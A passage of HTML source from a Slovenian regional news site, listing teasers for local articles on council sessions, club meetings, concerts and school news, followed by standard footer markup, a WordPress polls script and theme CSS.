            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "992c10412f"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69775a741f35f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
